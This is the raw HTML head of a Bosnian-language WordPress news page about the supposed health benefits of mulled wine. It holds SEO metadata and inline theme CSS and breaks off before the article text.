

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/
body_size: 38401
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kuhano vino ima dobro djelovanje na zdravlje &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kuhano vino ima dobro djelovanje na zdravlje &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2014-01-01T14:18:13+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/#article","isPartOf":{"@id":"https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Kuhano vino ima dobro djelovanje na zdravlje","datePublished":"2014-01-01T14:18:13+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/"},"wordCount":235,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["Savjeti"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/","url":"https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/","name":"Kuhano vino ima dobro djelovanje na zdravlje &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2014-01-01T14:18:13+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Kuhano vino ima dobro djelovanje na zdravlje"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Kuhano vino ima dobro djelovanje na zdravlje Comments Feed" href="https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fkuhano-vino-ima-dobro-djelovanje-na-zdravlje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fkuhano-vino-ima-dobro-djelovanje-na-zdravlje%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color 